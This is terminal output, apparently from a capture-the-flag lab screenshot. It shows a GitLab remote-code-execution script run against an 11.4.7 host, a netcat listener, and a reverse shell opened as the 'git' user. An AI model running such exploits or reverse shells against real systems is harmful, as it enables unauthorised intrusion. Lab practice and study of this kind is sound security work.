 File Edit View Search Terminal Help
❯ python3 gitlab_rce.py
usage: gitlab_rce.py <http://gitlab:port> <local-ip>
❯ python3 gitlab_rce.py http://ready.htb:5080 10.10.14.23
Gitlab Exploit by dotPY [insert fancy ascii art]
registering VRKeTBk6BC:0TaWzb0fi3 - 200
Getting version of http://ready.htb:5080 - 200
The Version seems to be 11.4.7! Choose wisely
delete user VRKeTBk6BC - 200
[0] - GitlabRCE1147 - RCE for Version <=11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE
!! WIP
type a number and hit enter to choose exploit: 0
Start a listener on port 42069 and hit enter (nc -vlnp 42069)
registering P0LqM8nIhr:qztDRRme60 - 200
hacking in progress - 200
File Edit View Search Terminal Help
❯ nc -nlvp 42069
listening on [any] 42069 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.220] 43664
bash: cannot set terminal process group (508): Inappropriate ioctl for device
bash: no job control in this shell
git@gitlab:~/gitlab-rails/working$ whoami
whoami
git
git@gitlab:~/gitlab-rails/working$